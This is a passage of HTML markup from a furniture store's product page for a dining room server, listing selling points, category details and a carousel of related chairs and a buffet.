				<svg aria-hidden="true" class="e-font-icon-svg e-fas-sliders-h" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 384H160v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h80v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h336c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160h-80v-16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h336v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h80c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-160H288V48c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v16H16C7.2 64 0 71.2 0 80v32c0 8.8 7.2 16 16 16h208v16c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-16h208c8.8 0 16-7.2 16-16V80c0-8.8-7.2-16-16-16z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fully Customizable						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fc3e2c elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4fc3e2c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fab-redhat" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M341.52 285.56c33.65 0 82.34-6.94 82.34-47 .22-6.74.86-1.82-20.88-96.24-4.62-19.15-8.68-27.84-42.31-44.65-26.09-13.34-82.92-35.37-99.73-35.37-15.66 0-20.2 20.17-38.87 20.17-18 0-31.31-15.06-48.12-15.06-16.14 0-26.66 11-34.78 33.62-27.5 77.55-26.28 74.27-26.12 78.27 0 24.8 97.64 106.11 228.47 106.11M429 254.84c4.65 22 4.65 24.35 4.65 27.25 0 37.66-42.33 58.56-98 58.56-125.74.08-235.91-73.65-235.91-122.33a49.55 49.55 0 0 1 4.06-19.72C58.56 200.86 0 208.93 0 260.63c0 84.67 200.63 189 359.49 189 121.79 0 152.51-55.08 152.51-98.58 0-34.21-29.59-73.05-82.93-96.24"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amish Craftsmanship						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b1a34a elementor-widget-mobile__width-inherit elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1b1a34a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Guaranteed For Life						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-53589a3 elementor-align-justify elementor-widget elementor-widget-button" data-id="53589a3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzU5MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7defbe5 elementor-widget elementor-widget-text-editor" data-id="7defbe5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://shopyoders.com/schedule-a-consultation/">Schedule a Free Consultation</a> or come visit our showroom.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bea3e31 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="bea3e31" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												220-3619					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://shopyoders.com/dining-room/" rel="tag">Dining Room</a>, <a href="https://shopyoders.com/product-category/dining-room/servers/" rel="tag">Dining Room Servers</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://shopyoders.com/product-tag/dining-roomserver/" rel="tag">Dining RoomServer</a></span></span>
			
			
		</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9f44a45 past-content e-flex e-con-boxed e-con e-parent" data-id="9f44a45" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8a12242 elementor-widget elementor-widget-heading" data-id="8a12242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More Dining Room Furniture</h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-eac1c09 elementor-arrows-position-outside elementor-widget elementor-widget-loop-carousel" data-id="eac1c09" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;297076&quot;,&quot;slides_to_show&quot;:&quot;5&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.product">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-297076">.elementor-297076 .elementor-element.elementor-element-f302fa2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-297076 .elementor-element.elementor-element-f302fa2:not(.elementor-motion-effects-element-type-background), .elementor-297076 .elementor-element.elementor-element-f302fa2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297076 .elementor-element.elementor-element-0da0dbd{text-align:center;}.elementor-297076 .elementor-element.elementor-element-0da0dbd .elementor-heading-title{font-size:13px;font-weight:600;line-height:1.1em;}@media(max-width:767px){.elementor-297076 .elementor-element.elementor-element-f302fa2{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-297076 .elementor-element.elementor-element-0da0dbd{width:100%;max-width:100%;text-align:center;}}</style>		<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2801 post-2801 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-bm-tm pa_wood-brown-maple pa_wood-brown-maple-grey-elm pa_wood-cherry pa_wood-cherry-br-maple pa_wood-elm pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo pa_wood-walnut-br-maple  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/christy-fanback-side-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51336" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51336" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Christy-Fanback-Side-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Christy Fanback Side Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2928 post-2928 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-brown-maple pa_wood-cherry pa_wood-elm pa_wood-elm-br-maple pa_wood-hickory pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo pa_wood-s-cherry pa_wood-sap-chy pa_wood-wm-bm  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/bristol-30-bar-side-chair/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51328" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51328" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Bristol-Counter-and-Bar-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Bristol 30&#8243; Bar Side Chair</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-2956 post-2956 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-bm-tm pa_wood-brown-maple pa_wood-br-maple-r-walnut pa_wood-cherry pa_wood-elm-br-maple pa_wood-hickory pa_wood-r-chy-bm pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-walnut pa_wood-wm-bm last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/dr-chairs/jamestown-24-counter-side-chair-single-slat/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51346" alt="chair" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg" class="attachment-large size-large wp-image-51346" alt="chair" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Jamestown-Single-Slat-Counter-and-Bar-Side-Chair.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Jamestown 24&#8243; Counter Side Chair <em>Single Slat</em></h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-1533 post-1533 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-buffets product_tag-dining-room-buffet pa_wood-1-4-sawn-white pa_wood-brown-maple pa_wood-cherry pa_wood-elm pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-qswo pa_wood-tiger-maple first instock shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-f302fa2 e-flex e-con-boxed e-con e-parent" data-id="f302fa2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://shopyoders.com/shop/dining-room/buffets/provincial-cottage-buffet/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eb2a6a2 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="eb2a6a2" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="613" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20613'%3E%3C/svg%3E" class="attachment-large size-large wp-image-51375" alt="dining buffett" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1024x785.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-500x383.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-700x537.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-300x230.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-768x589.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1536x1178.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1080x828.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1280x982.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-980x752.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-480x368.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet.jpg 1733w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1024x785.jpg" /><noscript><img loading="lazy" width="800" height="613" src="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1024x785.jpg" class="attachment-large size-large wp-image-51375" alt="dining buffett" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1024x785.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-500x383.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-700x537.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-300x230.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-768x589.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1536x1178.jpg 1536w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1080x828.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-1280x982.jpg 1280w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-980x752.jpg 980w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet-480x368.jpg 480w, https://shopyoders.com/wp-content/uploads/2020/01/Provincial-Cottage-Buffet.jpg 1733w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-0da0dbd elementor-widget-mobile__width-inherit elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="0da0dbd" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h3 class="product_title entry-title elementor-heading-title elementor-size-default">Provincial Cottage Buffet</h3>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297076" class="elementor elementor-297076 swiper-slide e-loop-item e-loop-item-3141 post-3141 product type-product status-publish has-post-thumbnail product_cat-dining-room product_cat-dr-chairs product_tag-dining-room-chair pa_wood-1-4-sawn-white pa_wood-bm-tm pa_wood-brown-maple pa_wood-br-maple-r-walnut pa_wood-cherry pa_wood-elm-br-maple pa_wood-hickory pa_wood-r-chy-bm pa_wood-red-oak pa_wood-rustic-cherry pa_wood-rustic-walnut pa_wood-wm-bm  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
